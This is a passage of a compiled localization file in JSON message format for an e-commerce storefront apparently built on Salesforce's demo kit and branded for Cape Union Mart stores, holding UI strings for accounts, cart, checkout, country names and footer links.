Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My 